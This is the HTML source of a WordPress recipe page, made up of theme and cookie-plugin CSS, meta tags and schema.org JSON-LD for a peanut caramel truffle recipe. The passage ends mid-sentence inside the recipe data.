#subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.apsignature{margin-top:15px;margin-left:25px;padding:10px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta name="description" content="Truffles filled with a peanut caramel chew and peanut butter, dipped in chocolate coating, and drizzled with melted butterscotch chips." />
<link rel="canonical" href="https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="recipe" />
<meta property="og:title" content="Mini Nutroll Peanut Butter Truffles" />
<meta property="og:description" content="Truffles filled with a peanut caramel chew and peanut butter, dipped in chocolate coating, and drizzled with melted butterscotch chips." />
<meta property="og:url" content="https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="article:publisher" content="http://www.facebook.com/kristendukephotography" />
<meta property="article:author" content="www.facebook.com/missbreezybakes" />
<meta property="article:published_time" content="2014-12-03T12:37:11+00:00" />
<meta property="article:modified_time" content="2019-02-07T04:07:00+00:00" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="419" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Brielle Gundersen" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@breezybakes" />
<meta name="twitter:site" content="@kristenduke7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Brielle Gundersen" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/","name":"Mini Nutroll Peanut Butter Truffles","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg","datePublished":"2014-12-03T12:37:11+00:00","dateModified":"2019-02-07T04:07:00+00:00","author":{"@id":"https://www.kristendukephotography.com/#/schema/person/adbbb61ab36d940365e51e253ce5d436"},"description":"Truffles filled with a peanut caramel chew and peanut butter, dipped in chocolate coating, and drizzled with melted butterscotch chips.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2014/11/Caramel-Peanut-Butter-Truffles.jpg","width":630,"height":419},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.kristendukephotography.com/#/schema/person/adbbb61ab36d940365e51e253ce5d436","name":"Brielle Gundersen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e84a2da89fc524ea11cad479a4154b8c75b12ad48e8b7413d0b58e5940c1248c?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/e84a2da89fc524ea11cad479a4154b8c75b12ad48e8b7413d0b58e5940c1248c?s=96&d=identicon&r=g","caption":"Brielle Gundersen"},"description":"I am an avid health nut who believes in moderation in all things. Yes, even scrumptious, yummy, 100% sugar and fat filling desserts! Ever since our oldest daughter was diagnosed with Celiac, we have embraced the Gluten-Free lifestyle in full! I love tackling baked goods with my new found gluten free knowledge. You won't miss the gluten in any of my foods. Check out all my gluten free recipes at Breezy Bakes. You can also follow me on Instagram and Pinterest! I'm a little sarcastic, but a whole lotta fun. Can you handle that?!","sameAs":["http://www.breezybakes.com","www.facebook.com/missbreezybakes","https://x.com/breezybakes"]},{"@type":"Recipe","name":"Mini Nutroll Peanut Butter Truffles","author":{"@type":"Person","name":"Kristen Duke"},"description":"Truffles filled with a peanut caramel chew and peanut butter, dipped in chocolate coating, and drizzled with melted butterscotch chips.","datePublished":"2014-12-03T06:37:11+00:00","image":["https://www.kristendukephotography.com/wp-content/uploads/2014/11/Holiday-Desserts.jpg"],"recipeYield":["25"],"recipeIngredient":["2 tablespoons butter","1/2 cup sugar","1 cup light corn syrup","1 teaspoon vanilla","1/4 cup half and half","dash of salt (about 1/8 teaspoon)","3/4 cup chopped peanuts (plus more for garnishing)","1/4 cup smooth peanut butter","1 pound melting chocolate such as Candiquik","1/2 cup butterscotch morsels"],"recipeInstructions":[{"@type":"HowToStep","text":"Line an 8 X 8 baking dish with foil. Grease well and set aside. In a medium sized saucepan, combine butter, sugar, corn syrup and vanilla. Melt butter and liquefy sugar at medium heat, stirring continuously. Increase heat to medium high to reach a boil. Slowly add half and half, stirring vigorously, and reduce heat to a low rolling boil. Add salt and stir. Boil for 13-15 minutes until mixture reaches a soft ball candy stage*, stirring occasionally to avoid burning.","name":"Line an 8 X 8 baking dish with foil. Grease well and set aside. In a medium sized saucepan, combine butter, sugar, corn syrup and vanilla. Melt butter and liquefy sugar at medium heat, stirring continuously. Increase heat to medium high to reach a boil. Slowly add half and half, stirring vigorously, and reduce heat to a low rolling boil. Add salt and stir. Boil for 13-15 minutes until mixture reaches a soft ball candy stage*, stirring occasionally to avoid burning.","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#wprm-recipe-40366-step-0-0"},{"@type":"HowToStep","text":"Remove mixture from heat and stir in 3/4 cup chopped peanuts. Stir to mix peanuts evenly throughout mixture. Pour into greased foil pan and allow to completely cool and solidify.","name":"Remove mixture from heat and stir in 3/4 cup chopped peanuts. Stir to mix peanuts evenly throughout mixture. Pour into greased foil pan and allow to completely cool and solidify.","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#wprm-recipe-40366-step-0-1"},{"@type":"HowToStep","text":"Once mixture has solidified, pull aluminum foil out of pan. Cut block with a sharp knife into 5 rows X 5 rows to make 25 candies. Shape candies into squares and place on wax paper or greased foil lined cookie sheet. Press thumb into middles of each square about 2/3 deep into caramel mixture. Fill each indentation with peanut butter until it just mounds over. Transfer caramels to the fridge to set while preparing the dipping chocolate.","name":"Once mixture has solidified, pull aluminum foil out of pan. Cut block with a sharp knife into 5 rows X 5 rows to make 25 candies. Shape candies into squares and place on wax paper or greased foil lined cookie sheet. Press thumb into middles of each square about 2/3 deep into caramel mixture. Fill each indentation with peanut butter until it just mounds over. Transfer caramels to the fridge to set while preparing the dipping chocolate.","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#wprm-recipe-40366-step-0-2"},{"@type":"HowToStep","text":"Melt chocolate coating according to package directions. Once chocolate is smooth and ready to dip, take caramels from the fridge. Place one caramel at a time, peanut butter facing up, on a fork and dip into chocolate. Tap fork on edge of dipping bowl to remove excess chocolate. Gently set chocolate back on wax paper or foil to harden. Repeat steps with remaining caramels.","name":"Melt chocolate coating according to package directions. Once chocolate is smooth and ready to dip, take caramels from the fridge. Place one caramel at a time, peanut butter facing up, on a fork and dip into chocolate. Tap fork on edge of dipping bowl to remove excess chocolate. Gently set chocolate back on wax paper or foil to harden. Repeat steps with remaining caramels.","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#wprm-recipe-40366-step-0-3"},{"@type":"HowToStep","text":"Melt butterscotch chips in a microwave safe dish at 50 percent power for 30 seconds. Remove and stir for at lease 30 seconds. Return to microwave and melt in additional 15 second intervals, stirring for at least 30 seconds in between, until chips are melted. Transfer mixture to a sandwich sized plastic bag. Cut a very small corner off the edge of the bag, just enough to squeeze a thin line of mixture through. Squeeze bag to drizzle melted butterscotch over truffles, one at a time, sprinkling with finely chopped peanuts after each drizzle.","name":"Melt butterscotch chips in a microwave safe dish at 50 percent power for 30 seconds. Remove and stir for at lease 30 seconds. Return to microwave and melt in additional 15 second intervals, stirring for at least 30 seconds in between, until chips are melted. Transfer mixture to a sandwich sized plastic bag. Cut a very small corner off the edge of the bag, just enough to squeeze a thin line of mixture through. Squeeze bag to drizzle melted butterscotch over truffles, one at a time, sprinkling with finely chopped peanuts after each drizzle.","url":"https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/#wprm-recipe-40366-step-0-4"},{"@type":"HowToStep","text":"Allow chocolate coating and butterscotch drizzle to harden. Package, deliver, and enjoy some for yourself.","name":"Allow chocolate coating and butterscotch drizzle to harden. Package, deliver, and enjoy some for 